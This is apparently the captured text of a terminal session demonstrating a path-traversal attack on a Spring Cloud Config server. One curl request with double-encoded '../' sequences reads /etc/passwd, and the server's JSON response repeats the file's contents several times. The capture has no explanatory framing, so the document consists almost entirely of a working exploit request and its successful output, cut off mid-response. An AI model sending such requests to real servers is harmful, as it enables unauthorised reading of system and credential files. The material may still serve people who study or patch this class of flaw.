 ➜  ~ curl "192.168.0.110:8888/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development"
{"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo","profiles":["development"],"label":null,"version":"bb51f4173258ae3481c61b95b
503c13862ccfba7","state":null,"propertySources":[{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%
2F..%2Fetc%2Fpasswd#foo-development.properties","source":{"root":"x:0:0:root:/root:/bin/ash","bin":"x:1:1:bin:/bin:/sbin/nologin","daemon":"x:2:2:daemon:/sbin
:/sbin/nologin","adm":"x:3:4:adm:/var/adm:/sbin/nologin","lp":"x:4:7:lp:/var/spool/lpd:/sbin/nologin","sync":"x:5:0:sync:/sbin:/bin/sync","shutdown":"x:6:0:sh
utdown:/sbin:/sbin/shutdown","halt":"x:7:0:halt:/sbin:/sbin/halt","mail":"x:8:12:mail:/var/spool/mail:/sbin/nologin","news":"x:9:13:news:/usr/lib/news:/sbin/n
ologin","uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin","operator":"x:11:0:operator:/root:/bin/sh","man":"x:13:15:man:/usr/man:/sbin/nologin","postm
aster":"x:14:12:postmaster:/var/spool/mail:/sbin/nologin","cron":"x:16:16:cron:/var/spool/cron:/sbin/nologin","ftp":"x:21:21::/var/lib/ftp:/sbin/nologin","ssh
d":"x:22:22:sshd:/dev/null:/sbin/nologin","at":"x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin","squid":"x:31:31:Squid:/var/cache/squid:/sbin/nologin","xfs":
"x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin","games":"x:35:35:games:/usr/games:/sbin/nologin","postgres":"x:70:70::/var/lib/postgresql:/bin/sh","cyrus":"
x:85:12::/usr/cyrus:/sbin/nologin","vpopmail":"x:89:89::/var/vpopmail:/sbin/nologin","ntp":"x:123:123:NTP:/var/empty:/sbin/nologin","smmsp":"x:209:209:smmsp:/
var/spool/mqueue:/sbin/nologin","guest":"x:405:100:guest:/dev/null:/sbin/nologin","nobody":"x:65534:65534:nobody:/:/sbin/nologin"}},{"name":"https://github.co
m/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo-development.xml","source":{"root":"x:0:0:root:/root
:/bin/ash","bin":"x:1:1:bin:/bin:/sbin/nologin","daemon":"x:2:2:daemon:/sbin:/sbin/nologin","adm":"x:3:4:adm:/var/adm:/sbin/nologin","lp":"x:4:7:lp:/var/spool
/lpd:/sbin/nologin","sync":"x:5:0:sync:/sbin:/bin/sync","shutdown":"x:6:0:shutdown:/sbin:/sbin/shutdown","halt":"x:7:0:halt:/sbin:/sbin/halt","mail":"x:8:12:m
ail:/var/spool/mail:/sbin/nologin","news":"x:9:13:news:/usr/lib/news:/sbin/nologin","uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin","operator":"x:11
:0:operator:/root:/bin/sh","man":"x:13:15:man:/usr/man:/sbin/nologin","postmaster":"x:14:12:postmaster:/var/spool/mail:/sbin/nologin","cron":"x:16:16:cron:/va
r/spool/cron:/sbin/nologin","ftp":"x:21:21::/var/lib/ftp:/sbin/nologin","sshd":"x:22:22:sshd:/dev/null:/sbin/nologin","at":"x:25:25:at:/var/spool/cron/atjobs:
/sbin/nologin","squid":"x:31:31:Squid:/var/cache/squid:/sbin/nologin","xfs":"x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin","games":"x:35:35:games:/usr/game
s:/sbin/nologin","postgres":"x:70:70::/var/lib/postgresql:/bin/sh","cyrus":"x:85:12::/usr/cyrus:/sbin/nologin","vpopmail":"x:89:89::/var/vpopmail:/sbin/nologi
n","ntp":"x:123:123:NTP:/var/empty:/sbin/nologin","smmsp":"x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin","guest":"x:405:100:guest:/dev/null:/sbin/nologin",
"nobody":"x:65534:65534:nobody:/:/sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2Fetc%2Fpasswd#foo-development.yml","source":{"document":"root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbi
n/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/sh
utdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spo
ol/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/
nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/s
pool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr
/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x
:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534
:nobody:/:/sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#fo
o-development.yaml","source":{"document":"root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:ad
m:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt
:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/no
login operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:c
ron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin
/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin p
ostgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empt
y:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologi
n"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo.properties","source"
thelostworld